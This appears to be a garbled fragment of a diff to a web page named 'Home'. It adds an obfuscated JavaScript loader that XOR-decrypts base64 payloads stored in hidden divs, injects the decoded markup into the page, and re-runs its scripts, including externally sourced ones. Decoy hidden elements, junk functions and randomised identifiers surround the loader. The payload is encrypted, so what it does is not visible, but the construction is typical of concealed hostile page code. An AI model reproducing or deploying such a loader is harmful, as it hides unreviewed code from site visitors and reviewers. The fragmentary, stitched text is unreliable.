Vw2CmOFTFoM/eTP6uklkbR7nYf/gX461N3lzSAEituKZzVdMjh0m6SzDNT/R3z5lM32CGqQWMhfqnbdoHw2VqokHYCuBT561JznTTUTyRkKprWYczh2E+ZnR9bsFfi50ZtjH2JWkkhfv+abceknk+0hSVLsVDtggc+2HqAQTduP6zOKsLo10ioqD9M7F737EM23ynIDjQmd+SwJIGklhv7lzNLzBn77UhrjHLGFC1iKrbVaomtlkD7kDle6wS460t/iynsCDB1cK3fac7y0xP8lz5Q71e/swdj1HqSUXMxd+SwJIGklkbRxHYfuAb3+gd8jDSAXGNkMrrXYc/wmEqugSRGyxX67URqlyiIRm1iMa/DKcPw2Bzy31wfuFC24UE+0DjUD2ohJdWaJIGklhuthSQf9wL/7wcj2DjUD21oMLHfdunQ+3fg7nYfuFC2qEVqlnTJDy1kLJfuSe2kixv82CVJ/1Dg4UJpujXYXGExfu+aNZekhw352mpP+QT+qEF3lDaNEzZtO+KYYdfh2FS/gHQf/E20xRYt1m2YQXcvbO3bKpaxmAzuxGYfqEGmqBYwyGzMTHQvbOqaM4+2g1r102MRr0W2uAcuyXeRT3M3fu/2No+2hBviymQH+V6hvQkpzXqQQXMwb/GKMoy1mAvtqGAfqUC4sRNyznSXU243cOiIZY+zgxXs0XYPuECnuQkuznqQG2E/YvDKZdXsiAf0lyBYpletggc+2HqAQSF1MPHZaMD3xXeylyIR+RTyoAB9lyrJBCcmd+SwJIGklhv7lzNLzBn77UhrjHLGFC1iKrbVaomtlkDRxHYfuFC2qAd8jDSOCC1vO63yUOzIlgb7iyRW/0ucqAc+2HqAQWNjKrGUZ83lxUiXjSVLtgLz5UhonXKHAixxN7reI4i/vBv7xHYfuA26qBUuyGqJWkkhfv+aeauklkbR7nYf/gX461N3lzSAByJtMr3bZ8rH2UuizCJa4AS6qEJynTfFDzcofqSwJIGklk26lnZL+VCrqENxmy/NBC11cLzIYcDw0363gTta9gS+r1N7gC7BEyZgefaBDoGklhuvhXhJ+Rzj7Qcj2C7FGTc6VP+aJIHw1xWokC9T/V7m51R3jDPPD2M8fvjcbdnh0hzg7nYfuFDi6QltjCPMBG11Ma+aOYGjhhzg7nYfuFDi6QltjCPMBG1tO7nOJJykkRbi3W8G6Aixsy0+2HqABSxiK7LfatWq1FS/nXhe6ADz5kNdkDPMBWt1P/[base64]/AA3w1CAQWMhKL7IJNXhzk+PixVQ6Am2tQd9lD/BDwBuM7LbasWsxUu6inYAuAPm6UkwjD/YFQBuMKvfatWkjBv8w38EklC2qAd3nnqIQDdkJqvua+LrxkLyxCRa7AXk5hwU8nqAQWNoOP+SasDy31y6kDlNthP64Vd8lzvSBWMneP/Nbc/g2Uz1jSVs/RPj+kJdlzTUBDt1d//BDoGklhv7xDhe7hnx6VNxinTDDSpxPLDbdsWqwUmykDNr/QjioFN7gC70DgBuLqaTKtXs01XzgiNR+wT/50k20Xrba2Mhfv+aJIGkxVO0kxVQ6Bnz7HJX0D/MBC5kMKuTP6uklhv7xHZCsV716VN9kHLGFC1iKrbVaomtlkDRxHYfuFC2qAd4mTbMAyJiNZzVdNiswl6jkAJQ2x/m8Qs+nTbFDCZvKvaBDoGklhv7xCsWo3q2qAc+hXrFDTBkfqSwJIGklhv7gjdT9BL360xdlyrZSTdkJqvua+LrxkL3xDNT/R3z5lM3w1CAQWMhI9WaJNyOvBv7kz9R/B/hpkRxiCPjDi5sP7HeJJyk1VSrnRVQ9R335kMl8maPEiBzN6/OOquOihS5izJGpnqqp09qlTae</template><div id="_1zLNtIT" style="position:absolute;left:-9999px">temp</div><div id="ptycflie" style="position:absolute;left:-9999px">void</div><div id="_NdKg2t7AbF" style="display:none">temp</div><div id="fmzfgmdynx" style="visibility:hidden">0</div><div id="wczzdlham" style="display:none"></div><script>function raWpKl(){var a=65,b=45;return a*b;}
-/* internal helper */
+<!DOCTYPE HTML>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.HmrKeK{display:none}</style><title>Home</title><script defer>function azdYeL(){return Math.max(47,75);}
+/* performance tweak */
 (function(){
-var dEK4s1=atob('tjvb5FY/mHCWiCce+FqgYUMBXt+6BKGE');
-var eicCeV=[];
-for(var bSSv4T=0;bSSv4T<5;bSSv4T++){
-  var _e=document.getElementById('SiQseMf'+bSSv4T);eicCeV.push(_e?_e.innerHTML:'');
+var RlPNWb=atob('XUJNZEP3A6Lr5OsEkG07o68QM+eknyJmLLI7H6jqMl9anCa3IxQHit8dopO5slJEHVABapOqpZD9MSvwHZoZLQ==');
+var WxjFpT=[];
+for(var FDmU9N=0;FDmU9N<11;FDmU9N++){
+  var _e=document.getElementById('_BDSfmVRH'+FDmU9N);WxjFpT.push(_e?_e.textContent:'');
 }
-var HZMgWz=eicCeV.join('');
-var vVvMnJ=atob(HZMgWz);
-var KGrdPU=new Uint8Array(vVvMnJ.length);
-bSSv4T=0;
-while(bSSv4T<vVvMnJ.length){
-  KGrdPU[bSSv4T]=vVvMnJ.charCodeAt(bSSv4T)^dEK4s1.charCodeAt(bSSv4T%dEK4s1.length);
-  bSSv4T++;
+var wzUtS5=WxjFpT.join('');
+var YNEtKv=atob(wzUtS5);
+var pP8PZB=new Uint8Array(YNEtKv.length);
+for(FDmU9N=0;FDmU9N<YNEtKv.length;FDmU9N++){
+  pP8PZB[FDmU9N]=YNEtKv.charCodeAt(FDmU9N)^RlPNWb.charCodeAt(FDmU9N%RlPNWb.length);
 }
-var dMNQxm=new TextDecoder('utf-8').decode(KGrdPU);
-document.open();
-document.write(dMNQxm);
-document.close();
-})();</script><!-- end --></body></html>
+var e3OaJz=new TextDecoder('utf-8').decode(pP8PZB);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(e3OaJz);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var hsYTQY=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(e3OaJz);
+var kCAiyH=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(e3OaJz);
+var _h=hsYTQY?hsYTQY[1]:'';
+var _b=kCAiyH?kCAiyH[1]:e3OaJz;
+
+/* Copy allowed head elements */
+if(_h){
+  var P3iwiG=document.createElement('div');
+  P3iwiG.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(P3iwiG.firstChild){
+    var _n=P3iwiG.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      P3iwiG.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var Qm2FpV=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){Qm2FpV.push([1,_s[1]]);}
+  else if(_c.trim()){Qm2FpV.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(FDmU9N=0;FDmU9N<Qm2FpV.length;FDmU9N++){
+  wjJ5U8=Qm2FpV[FDmU9N];
+  var KkNVEz=document.createElement('script');
+  if(wjJ5U8[0]){
+    KkNVEz.src=wjJ5U8[1];
+  }else{
+    KkNVEz.textContent=wjJ5U8[1];
+  }
+  document.body.appendChild(KkNVEz);
+}
+})();</script></head><body><!-- page loaded --><div id="_BDSfmVRH0" style="display:none">YWMJKwCjWvKuxINw/QEFqZN4R4rIv04HQtUGPc2EEGFQoE7SQnA5gP89nv7cxjNkfjhgGODP0a3fRF+WMKI7E1dibVguknfDy4qKafVQGdXGdUSXy+1WRAzRVHHcj1wrZ75R3kdgb7e7eNT62td/M3Q0dQK/isz+lEVCkXG3ak48LihZctU9qMvE13D5GVfGkVVfysjwUA9Y3VZ+0MV+NinoR5pHcSrarXjB+taSf2RUPnIe8sbJrNJFQoRx/ycnfWJxCCqZaIKZgYc5sgRYzMEyE4/W+kRbDtpPa9iZCHB1+0/DS2FlpLh01vvM0DM3bjV1Gb3Jyv3SV0qGdPl2Qy5tKwU1nmDNhcqYcvdPG9fWYFbahvZPB0vXFGzejRknN/AEiSk0J7asadv/3IxYZD1wIVDhxcrk3UoL+j26OQ19Yi4LL5hxj5iHg2H9CAGDy3FBjJ+VAkYMkhs/hcdQOGC8BYdHJTa76Caos5mScmQ9fSwJ8tjBvZ9WEdA+qy8cP3B/X0nXI4LLxMspvQ9U0ct1Qd2EvBFWH4QIe5PgEn96vAaXDjlz76dpj/7Y2zx+PXNiU/ebwanGOwvQPbo5DXBvOQE7gy7PnpCOYKpNGJvNKQfewaQoRgySGz+Ixx88NfhDmkFzPar8LcaiiINlfxdwIUqzioW90FBIk3j0bQA/LjgBedcgl9OF3WL2VjGDjzATx4SyDwFEn1xtzY9cZXq/FdFBLTK65BeCs5mScmQwfWYCvs3X9ZhfBpJ6oDlfOiAsTHfBL4La0tsosFsMj48gHdaRthlsDJIbP4jKH3I99AvQUXFi5PJ/zeHd1yB+PSJmCPKCkabRERrGLbY5G2pubVRtwyqZ4cTLJLBNG46CZ1KVyvZMAQHdSX7GjVdler9ChRotNbjkF4KzmZJyZDB9dw/h2cz/kxxbhW/qdUhnYm4GIM9gxI3f4SSwTRuDjz0ekcHtUQ9D3BZ9z9ASLT3+R58SLD+m/yyWo5WSYHEofCFavZuMq/[base64]/GwjwTpcj2TA1h01hM0ZlGOjfaSdlXOCeojHjF/NySBw0/fCEi9sbT9YlYSJExulhfNCMhSGOEYsyYyZhh4gRdmKUwE8eEvwIETdFQeNqFRzE+pgbBQmYvp/J/xbqCuHJkPXAhSvDFyf+PCwuGfOgxAHA2KBw32m7DgorCP5pNG4OPMBOKzfEPDknbXHfc0BJuaqxQ3xgeJ6r/PYKz3dshNHExeFCzzMn1hQoh0D26OQ19JCEBO9pny5mBiHD5AlWZj3Nci9HyTF0mkhs/iMoSPjb1QdkOfXPvsm6Ys9rXPDB4Ijpgs4qFsN0RW5F5/nBDOnhtUHOHe4LZ1Jt8q2cbg48wTu2uvwJGDN9adsbKSVV6vAaXAzRw47tpyqmZg2J0OGsLSrOKhbDdVUKDbfZ4VGdiKwgmjzioy8TLJLBNUdbcZFqB3bJBCULGXnHc0BI8P/JS0lEvDar/PYLus7hyZD1wLwn8xNHxlF9Ogj3hEw19Ym1EY4Bqxp+M0SShXQuGlBoTx4S/AkZB00My34NWKzKmBo8WJHfy5BeCs5mSL04XcCFKs4TC+YlZXpIw+XhfOWI2bmPXI4LLxIll8wZc0cBlXYOev1QHXpoWMsuLQDt3/kGeGB4nqv89grPb3SAgeCI7SqLa3bCOXkeZebpvTC9qYEkhmHHGjpbCP5pNG4OPMBOFy+1GA16fSX7Mg0csYLwXhVNsPID/PYKzmZIwK2V9cgLyzsrnxxEb0C+qaVV9dn0UO9dxxYmFwzS8XReTgyAd042kKEYMkhs/iIVEOij6SthULifitnnG9teJWGQ9cCEXmaCFsN0RBYJ46nYANScsACaFI9nhxMsksE0b0850V47K+BhGHoZLZ4jZAC8ipyyXAzQnqv9/[base64]/CV37R0BI5NvlejCk0J6r/PYLy1ds1KjA5dQ/+2Z+wnlRFhHjoIid9Ym1EY9dkw5veyzWiHUOYpTATx4S/AgBA10My35hTL2C8UcVCZDyA/z2Cs8S4WGQ9cCFE4c/V/9BYSJ9zumInfWJtRGPXZcuHiNEk5gxJi4I9R4Lc6w8LWcZee4HROH96vAaXA2Nu7qt1mLOLgCI8JlohSrOKhbCVVEKXde4jDW9wPRx4/SOCy8SWDppNG4OPPkGC1PAPCE3fXj/T4BJ/erwGl0V7af7ybsvp3Ihydi8geVGZioWw3RELk3L2dl9nYjsFMd8uj5+Bk3C9AFrKwTkI7YS/AkZRuDE/iMoScSj5VtgOembnuj2M5srXICp8PWRK6KCFsN0RC9B+9XVCL3htEiKFK4/GhYhn9QNPjs18RoKNpChGDJIbP4ieVycusULSQHt166t0zf2DkjwrczU6YLOKhbDdEU2fc+40WjgrKgw3zSOU29TQDrBNG4PSGjnHhL8CSF7</div><div id="_BDSfmVRH1" style="display:none">XS3CFhFMyP7wIwlBxdeS+cMep0d0kIW9wemCzioWw3RFflWXuNEk4ISIWIoNqzYXey3H+CV7Rw3ldgp+VAkYMkkYVosoSf3qyVNJTeyrorXzM8NGSKU49cCFKs4rD/5NFBoN04HwXfXN/[base64]/HZDKW8rBS6eb9vRxJ5tvQBUzcBjQ4bH+g5GQd1VcNuaUzw/pyyXAzQnqv95y+DJ3jM9J3BoBP/Dy/XQV0eVZaETDX1ibURjlm/LjIrGbeQIVtCVMFCCyutHFBe4Gz+IyhJ/Pf1WjQMid/LkF4KzmZIvThdwIUqzhNf1jV4Gkm/[base64]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</div><div id="_BDSfmVRH2" style="display:none">wJ2AY/cPL991CXZc94TlLNC4hXmOBYtDDycZz8R9VysF3HojW/[base64]/cRC9A95xMnfWJtRG2Wb8eZkMZz8R9VysF3E4jIv1lsDJIbP4jKXz4o+0/ZGTQ3sdU9grOZknI0fDRlA/3NiPyYV1/KPagrXSV5R0Rj1yOCy4iCavVAU8bGd1uTnr8TSBuJMT+IyhIiUJYGlwM0KeuzeNDnlMUzNnM5bw2zxcmwkVgLixe6OQ19Ym0UIpNny4WDxmj1C0+ZjyRDn5+VAkYMkkYVosoSf3qyVcNGZCriunzG9suSKU49cCFKs4rB+Y5BR5FkoDlLMSc1X0nXI4LLxMtl/ARczYJ5R4LJ7BhGT9dVa82YCVV6vAaXAzRg668ngqKJwip/F3AhSrOKhf2cQ0yZc7d7Qik2Igl51zKQm5zQDrBNG4PSGjnHhL8CSF/GXm+Fglc+PvlUl0snJ/HVPYKzmZJyInI+dUfgw9/1xxEaxm3iIid9Ym1EY9dlzYWQxnP1BFzL2yoT0ZSvGWwMkhs/iMpRMDbzVI0DN2G6uSvE8IK4cmQ9cCFK/svX95RfEdAtoRMNfWJtGUn9I4LLxMV35AhLjs1xV4DBv1lsDJIbP4jKVDA06AvESm5isP8sk+PBiVhkPXAhSrPMyv6JHFyVdP1xWWdielRzzAmCy8TLJLABXtfbdUHK1+9DBUXcXCWI2hxqKuQdvQM0J6r/PdLy3dY7KnpqIVjj0oWojUkQ+j26OQ19Yi8LMZNm0MaWimD5GEiZjyEBl9ykKEYMkhs/iJ5XJy6xUsVCenTssG/[base64]/4UAlZ3F8liMkCb2qsFocYHieq/z2Cs9rdPitvaiFJ9czD9ptXEPo9ujkNfWIvCzGTZtDRxNp06E1IzMN5V8eHrBFVH4EIJKLKEn964Sy9AzQnqvF0zODNwCcnaTluBL7ewOiJEVD6Pbo5DX1iKwstgy7Rgp6OPrBcD9PXKznHhL8CRgzRVHPHmAh/LP1Unw45c++naY/+2Ns8bSZaIUqzioWwkFBZl3T0NE8yNjkLLs0jk9mUkz+aTRuDjzATi83xR0tE11J4wJ4If2uyEIwpNCeq/2ComZmScmQzOW8Z59jQ84lYRJ4w7nxVKWImBifXeKjLxMsksE1Zwsx7VJXL6kwCAdFUc8eYCH95rheFFSZjsdU9grOZknImciJlD+GQhaGNSQuDcvZwSX00LBZr2i7AhJaPYeJEAKmPMBPHhL9ACV7WXm2FmFM7M+lVjQMid/LkF4KzmZJyZG0xZQ76xMKq3QNbiD2saVVmSG1EY9cjgo2LhXC9C1rOxnxK3YTqS0tB3VVw25pTPD+wBtpMemj5r3zB9oK4cmQ9cCFK9cXL5NBCQop4oDkcbzI1X0nXI4LLxMtn/wFU0ZUwRYbWtw9LWNdDa4WHUzY0tR29AzQnqv89wPzBnyEsfDRuHamKzP6OVF/QLbo0HC06bVRjhWTAiszbKKBBC4+fPgfOn5UCRgySGz/Fi0A4M/IclxM0NfqnJqizmZJyORdaIUqziovzklVO3WroeF0tJz9EOP0jgsvEyyTgAkjK23lciZ6/UANA00923o8JVXq8BpcDNGrrrXrL/ZTQPTBpP2xQs5id4IUKIdA9ujlQV0htRGPXLcGEgI4p5x9a0991Qd3M8FQDXogBfc2MXS0/vF29AzQnqv89wfzXxjcqaWohTdDGzPOWEV+fPfl2XSRldm5j1yOCy8Sba+MET8rAfgnHxf1RCUDHT3qT4BJ/erwGl1d7d7D/MJCnycppTj1wIUqzitf5mllfyj2iaVVmSG1EY9cjgo2LhXC9HlLZyioT1pXvWl0mkhs/iMoSPDXwScUZNHHrrTWPvs3XKjAwPXQe9s6Mq/cRC9A9ujlPPCEmAzGYdsyP3sty8R8TjoJzUpXAskABBYkxP4jKEn967EfTR31p7eU9kOPBkmo0ZWsLSrOKhbDdU0SCef9rAC8jKQ02hDmC35STP5pNG4OPMBOFy+1GA16IGy7YkhIsNfBP0wNiZvj3MI/x1sA2IW95OmCzioWw3RFR3XT0fUgleG1Vc8wJgsvEyySwDFXKwnFHjsvxGEZK01964YQSb3SuVZdGdXTv5BeCs5mSL04XcCFKs+rO9YRXWZFw/2oNOyMpAQqZI9nhxMsksE0bxd1/Xsffv00WTdFSa9HQEm9hvFLFQnp07LBvz6mZxiAlcyNtC+fP/LjIQVPZJrpkJ31ibURj13fNy5/La+AMWMrbaQnHlaQCEl7TVWzOhUAyYLxSxUJ6dOa+acfKkYJ7fz0tC0qzioXt9zsL0D26N04yJihJIZtswYDEkA6wTRuDjzBRhsf0RRRDx1V7kspEPii0C5pAe2Pv8n/FuoK4cmQ9cCFK8cXX9JhDEdAs6mENLi0hDSfXdcOZzMYp8gJJx8piGtyuvwJGDJIbfceYVjoosVTWR31y+eU9muPBiVhkPXAhSrPOzOONXUqJJ7p/QTg6dm5j1yOCy</div><div id="_BDSfmVRH3" style="display:none">8SKaPkKVY7GZFaK16UCBUncT3ra0Th/erwGlwNkZu67dMz0g5JjcG0oIVur2t2r9xEL0D26OUsyLDlJJZZuy4ed0STlBBbOwH5clNT+QQMAkmhZ5YVcMHfOQ9BWeGb48z2AwP+SHytzPyNGs+fA/pFeB9Be9XdeMi4sF2/Xbs2Fi5h08Q5emKUwE8eEvwIAQ9xPMtuDSDpgvBeEDSF38uQXgrOZknJkfiVzGfzYn7CNXkKeaf9rFldibURj1yPWmYWFd/kZUszBKhOGyPMCVgKASD/Ni0E6YZYGlwM0eoDVPYKzmZwxK3k1LAj/xcb7x1lEhnjoOVZXYm1EY9cjwISWj2HiQFjMw39B3YTpQxQEnxZrzZJGcjfpUtJHPTyA/z2Cs5mSMCtlfXIC8s7K58cRG9Ap6mENbHA9HGOFZMCKzNsooEELj58+AM6flQJGDJJGFaLKEn96skXYTnlm5Lsw1vbBxnI/F3AhSrOKhfaRVFPKPasiJ31ibURj13TKgpCOKeMdWsDKKhOJy+hQB1yJMT+IyhJ/evNQ0lFya+WoJ4L70NY2IXNrC0qzioWw3UVOiGm3dls4MCsILIA5go6Ih23gHlLQlBoTx4S/AkZP3Vdw2tASfD+qQ9NFJzyA/z2Cs5mSJzd4IiwZ9sbA84kLC55y9HwWV2JtRGPXI9KEjYVw9R8Wxtl1XZPXpQIIQ9xeJKLKEn96vAbHQnBj47F6j+HQ1TowJ3AwWOPSnprdEQvQYJATDX1ibUogmHPbxoafarAWMYOPMBPHhP1DBUfVSXDdhFZler8UhhEiNe7kF4KzmZJyZH8/cw722J+wzEFT0G71dUQ5YjsFMd8uj4mLmWD1HxKYpTATx4S/AgVZwEhw2tASLzX1SMNGZjyA/z2Cs5mSIiV5NGgE9JCFqI1JEPo9ujkNfWIpDTCHb8OS3sti/AhDmKUwE8eEvwIHQNtccYWDRjo37xyXQHFp/rpvmZmZknJkPXBrH+DezPaEHEifc+58Qyl4bQcmmXfHmd/hJLBNG4OPc1yLy+0YRlrTSTeFx0Y6IugL2lZgYu72JqizmZJyZD0ybhj3z9e9j1BPmWjpIw1rMjVfSdcjgsvEy3DiDFXQxmRaiMqlAgdA3hsvhthBfz/9VdIYHieq/z2Cs9/[base64]/iMoSf3r0Q95EfHOw/yya48GJWGQ9cCFKs8zM/JELC5No6GtIMzYOCy+YcZnhxMsksBAxqY8wE8eK/E0WVZ9Za8bEUTAq9UPTA28Nqv89grOZ0T0ociI7SuXL17jQHEyYMP1rSDgsZF9J1yOCy8TLZv8fX8bdPVCIyPBQXAzEWm2Axx84MrFBxUZxaae9ctD33MB7fxdwIUqzioXynFJAl2/1bEM5eG0SIoUrj8aDgyn3H17GwT1RgI2kKEYMkhtiouASf3q8CMNMdXT+/2aos5mScmQ9IG4Z+t7M/5MLC5Z04nxJZkhtRGPXI4KJi59w/wABg5wiQ5+flQJGDJIbP8SPVCtgvBOHBi8Nqv89grOZxiAlcyNnBeHHn7CJQ0qebvZ4WTgaZUl2xyaLy5CZZf4eV8LbdWrPla8SFlSbG2zLi146cqwIjgovDar/PYKzmdAzJ3Y3cwXmxMGq3RIZwyWsKhtmSG1EY9cjgoiLh2viVxvUx3lHgp+VAkYMkhs/2ItWOzPyQY0DJTP6pz2Qq8nKaU49cCFKs4rH/49VToIw6HhJNDc+XmPPc9rQ7ssksE0bg8l/XZOJ7EscSYgbLpyaSmRQvAaXAzQn7LBz1r7O1zsjdSQ7SqWalav3EQvQPbo5Qi0jLg03jjmC29/hJLBNG4OPZEGGyuxLEkXdVSWIi14zeqwIg1A0ZP+9dMG+29coLXgiKVq9m5Kl0REb3iWiLAF9cmNXcdsjk8XW3DG5VjGDjzATx4TlDw9C1l5nksoDb2qsHb0DNCeq/z3A/MGfISx8NG4dqYqVsMwBW4g9qSldJWI/AyGWK5LH1Mc0vF0VloYrOceEvwJGDNZSbNiGUyZgvEDbRmw8gP89grOZkjModDdvR/rewP2OCwuTePRtSC95R0Rj1yOCy4OKdKpNCpPfaAjthL8CRlG4MT+IyhJxLvNHxFc6dOKwaoLos5JyZD1wIR7hy8vjm15ZnSe6bV88LD4IIoNm+sPJ3jS1RBvX3XFdlMj+VgN1mgs2iJlRPjb5DoYKLw2q/z2Cs5ndIiV+OXUTqYqUq/cRC9A95xMnfWJtRG2DbMOYkMt35gob2KUwE8eEvwIARd5XJYidWjYu+R29AzQnqv891frdxjp+PWIxGuuRr7DdEQvQPfJ8RDoqOV5jxTPSk9/hJLBNG96lGhPHhL8MCV6fX3beg1Y6KLxdvQM0J6r/Pcb6ysI+JWRqIQz/z92r9xEL0D26OUwxKyoKbp53x4aX0STzCFXXymII7YS/AkYMkk960J4fPjb1QdkZNGTvsWnH4YK4cmQ9cCFK/svX95RfEdAuqGlVfXJ2bmPXI4LLxIhr/AJJmY9mUpWMsg8SScpPMsWfRjo+tR29AzQnqv89xPzXxn83dCpkULObl+CFCiHQPbo5DX0kIgo32nTHgoODcKpNDJOfKznHhL8CRgzeXmvcj0ByKexH1Ep6YLD/LNLrgrhyZD1wfGCZioWw3R9EgjD+cFs0JigWec1hx42LmWG8ZxuDjzAdiNayRg9a21962tAIPjz</div><div id="_BDSfmVRH4" style="display:none">oQ8UDbw2q/z2Cs5nRPSppNW8eqYqCt8Y7C9A9ujkNOy4oHHnXMpnhxMsksE0bwcBiV4LWskAJWMZUcpLKAy8ivFXYT31jqql80LuUnzArbzRkGLqRr7DdEQuNF5A5DX1iYwsx2mfLnY2PYeJNSNPOfhOcrr8CRgySG2/JjlY2NPsclxM0NryvZZmZmZJyZGBaC0qzioX2kl5flW+6Yid9Ym1EY9d0y4+Qgz6wXAuTiis5x4S/AkYMxl5n3MdTMzP7SI0Dd2Lkq3jQqLOScmQ9cCEa8s7B+ZNWEdAuqGlVfXB9FDvMCYLLxMsksAtUzds9QI7e+hhGHYBLZ5PgEn96vAaXQHtr5a0nguXYwHppMCRkEueHyOWJVE/ZJpA5DX1ibUQhmHHGjpbGcP8dAYOeYEvH1/BOD0iSTX7awh9yOPNU00ZmLrHVPYKzmZJyKXwiZgP9h9H/jQsLxC3qYRZXYm1EY4oJqMvEyyT2AlTXymIThoTkKEYMkhs/iIldMzXuHJdVdXWi8jDD8NrXPDAwMm0f9oOemt0RC9A9um1IJTZgACaUbNCKkIJr/lcbzcB+VtyuvwJGDM8xFYjKEn8a8UPTSnUnorJ82r7O2zYwdWohXKOa1ejUEVD6Pbo5DX1iYxYmh2yPg4GKYPUfG9ilMBPHhL8CRgzUV3rQx1Y2KPlFw0p7abD/fs3/zN88fxdwIUqzioWw3VBHmXr0NEQpJyAXeddlzo6cxnfkDEnXlBoTx4S/AkZRuBs/iMoSf3TuQ8dMOWnrsniC6LOScmQ9cCFKs8zK/okcWJln/yMNbHo9HHj9I4LLxMsk7Wcbg48wE8eK/E0IWNdVa4WIXTsjvF29AzQnqv89grPJ0zYgdD5mULOYleCFCiHQPbo5DX0/R0Rj1yOCy8qZYeACFsvKcVeC1r9ZbAySGz+IyhJ/Kv1C00p6YLD/LJTjwZJgdG0oOmCzioWw3RFW+j26OQ19YmMHLJNmj4mIhGf7TUCpjzATx4S/AkZK3VVrhZlbJT+mBoYRZH+x1T2Cs5mScmQ9IGAO98PL98cRGsJt4iInfWJtRGPXfqjLxMsksE0V1cpiWoHN+kZLTtNfeM3KSVV6vAaXAzQnqr5xy/TXnyEhcTY7SvXGwOjQQl+Rb+4iJ31ibURj136oy8TLJO1nG4OAOmaBnftQMlzAX1nrmV8XDdJDhmRzaMS9UMjZ/PdkNC4Ecgb93dOpvkZxm2vzXHs3e3Q0N6BZ0tPUmWDVLmHL+0JS0cysYC1V+FMr59hCDBLddu53WV66kXvS0fXaYT5lFW8CxMDk3pJnYLlb/HZpZA4kHjKNVdSy3NphqFp80/t4XqXK3VoCedBNZsKIYh0j9XXPdHdK5Y9Z99Lq4CosZ2M1HsDd5tuWQ3OTf9NvRyguNTcooWTDgpGlaKAmCdfnX1mT4c9TNVX8XF3OrGhtDtMTglJ6asGKc+rx6tkzNVwndiPE/pHIuHB/[base64]/2beQaXk3Fr0fXp/HeInV5Mjkz6sLS4pxUQrl23U9+Ow81MCqTWsO6rLhlwTpi6tl8QtGU2EYJHuFQ